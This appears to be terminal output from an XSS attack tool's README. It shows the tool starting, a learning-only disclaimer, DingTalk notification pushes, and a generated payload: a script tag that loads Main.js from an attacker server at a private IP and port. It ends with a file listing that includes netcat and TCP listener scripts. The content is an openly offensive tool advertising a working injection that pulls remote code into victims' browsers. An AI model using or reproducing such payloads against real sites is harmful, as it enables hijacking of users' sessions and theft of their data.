 └─# python3 XSS_Tool_V3.5.2.py -dcf
Martin-XSSV3.5.2
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
[+]Load DingTalk.conf Success !
[+]Message Push DingTalk ------[Success]
[+]Push module is normal
WHO AM I?
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>
1txt
__pycache__
3.TCP_Serv...
4.NetCat.py
test.py
XSS_Tool_V...
index.html
starting_po...
Main.js
DingTalk.conf
TCP.py
1.py
hcak2.jpg
hacker